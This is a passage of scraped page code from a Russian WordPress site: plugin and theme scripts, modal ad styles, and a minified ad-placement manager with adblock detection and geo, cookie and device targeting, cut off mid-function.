var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"ca0968c3ad","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=edb70efda0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"88370516a3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 